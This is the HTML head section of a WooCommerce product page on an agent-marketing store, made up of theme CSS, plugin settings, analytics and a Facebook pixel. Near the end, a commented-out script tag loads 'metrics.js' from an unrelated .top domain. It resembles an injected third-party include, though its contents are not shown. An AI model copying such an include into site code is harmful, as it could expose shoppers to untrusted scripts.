<link rel='stylesheet' id='af_ig-attachment-css' href='https://agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://agentstore.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://agentstore.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css?ver=9.66.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://agentstore.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://agentstore.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://agentstore.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://agentstore.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://agentstore.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://agentstore.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://agentstore.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://agentstore.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://agentstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://agentstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://agentstore.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/agentstore.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"74a3b405b8","ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://agentstore.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://agentstore.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"a31b2b6547","ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/agentstore.com\/product\/liberty-mutual-email-signature\/"};
</script>
<script src="https://agentstore.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/agentstore.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ecc9f7d7d372d90e5db88861d54d097c","fragment_name":"wc_fragments_ecc9f7d7d372d90e5db88861d54d097c","request_timeout":"5000"};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://agentstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://agentstore.com/wp-json/wp/v2/product/321575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agentstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://agentstore.com/?p=321575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentstore.com%2Fproduct%2Fliberty-mutual-email-signature%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agentstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagentstore.com%2Fproduct%2Fliberty-mutual-email-signature%2F&#038;format=xml" />
<link rel="alternate" href="https://agentstore.com/product/liberty-mutual-email-signature/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
